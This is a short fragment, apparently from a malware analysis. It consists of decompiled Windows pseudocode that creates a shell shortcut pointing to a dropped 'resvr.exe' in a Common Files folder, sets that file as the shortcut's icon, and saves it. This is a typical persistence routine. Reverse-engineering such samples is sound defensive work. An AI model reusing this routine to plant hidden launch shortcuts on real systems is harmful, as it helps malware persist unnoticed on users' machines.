 v4 = CoCreateInstance(&rclsid, 0, 1u, &riid, &ppv);
if ( !v4 )
{
if ( !(**(HRESULT (__stdcall ***)(IShellLinkW *, const IID *const , void **))ppv)(
(IShellLinkW *)ppv,
&stru_40475B,
&ppvObject) )
{
(*(void (__stdcall **)(IShellLinkW *, LPCWSTR))(*(_DWORD *)ppv + offsetof(IShellLinkWVtbl, SetPath)))(
(IShellLinkW *)ppv,
(LPCWSTR)a1); // C:\Program Files\Common Files\Microsoft Shared\resvr.exe
(*(void (__stdcall **)(IShellLinkW *, LPCWSTR, int))(*(_DWORD *)ppv + offsetof(IShellLinkWVtbl, SetIconLocation)))(
(IShellLinkW *)ppv,
(LPCWSTR)a1,
0);
MultiByteToWideChar(0, 0, lpMultiByteStr, -1, lpWideCharStr, 260);
(*(void (__stdcall **)(void *, LPWSTR, signed int))(*(_DWORD *)ppvObject + 24))(ppvObject, lpWideCharStr, 1);
(*(void (__stdcall **)(void *))(*(_DWORD *)ppvObject + 8))(ppvObject);
}
v4 = (*(ULONG (__stdcall **)(IShellLinkW *))(*(_DWORD *)ppv + offsetof(IShellLinkWVtbl, Release)))((IShellLinkW *)ppv);
}
HeapFree(hHeap, 0, lpWideCharStr);
CoUninitialize();